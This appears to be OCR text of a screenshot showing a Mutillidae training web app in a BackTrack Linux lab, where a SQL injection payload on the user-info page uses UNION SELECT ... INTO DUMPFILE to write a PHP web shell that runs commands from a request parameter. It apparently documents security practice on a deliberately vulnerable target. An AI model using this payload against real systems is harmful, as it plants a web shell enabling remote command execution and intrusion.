 Applications Places System
Thu Dec 21, 7:25 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
S!
http://192.168.56.1/mutillidae/index.php?page=user-info.php&username=
Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PayPal - The safer, easier
way to pay online!
Want to Help?
You
Tube
Video Tutorials
Announcements
Back Help Me!
AJAX Switch to SOAP Web Service version XML Switch to XPath
version
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select null,null,null,null,null,null,'
Execute Command
";echo shell_exec($_REQUEST["CMD"]);echo ""; ?>' INTO DUMPFILE
'/var/www/html/mutillidae/execute_command.php' -- ".0 records found.
Mozilla Firefox Mozilla Firefox root@bt: ~ *Unsaved Docu...